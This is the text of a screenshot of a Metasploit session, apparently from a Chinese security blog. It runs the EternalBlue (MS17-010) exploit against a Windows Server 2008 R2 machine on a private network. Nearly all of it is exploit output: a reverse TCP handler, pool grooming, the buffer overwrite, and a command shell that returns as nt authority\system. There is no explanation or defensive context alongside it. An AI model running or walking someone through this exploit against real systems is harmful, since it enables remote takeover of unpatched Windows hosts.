 msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.204.129:4444
[*] 192.168.204.148:445 - Connecting to target for exploitation.
[+] 192.168.204.148:445 - Connection established for exploitation.
[+] 192.168.204.148:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.204.148:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.204.148:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.204.148:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.204.148:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.204.148:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.204.148:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.204.148:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.204.148:445 - Sending all but last fragment of exploit packet
[*] 192.168.204.148:445 - Starting non-paged pool grooming
[+] 192.168.204.148:445 - Sending SMBv2 buffers
[+] 192.168.204.148:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.204.148:445 - Sending final SMBv2 buffers.
[*] 192.168.204.148:445 - Sending last fragment of exploit packet!
[*] 192.168.204.148:445 - Receiving response from exploit packet
[+] 192.168.204.148:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.204.148:445 - Sending egg to corrupted connection.
[*] 192.168.204.148:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.204.129:4444 -> 192.168.204.148:49319) at 2018-07-02 22:11:52 -0400
[+] 192.168.204.148:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.204.148:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.204.148:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
whoami
nt authority\system
微信号: Bypass--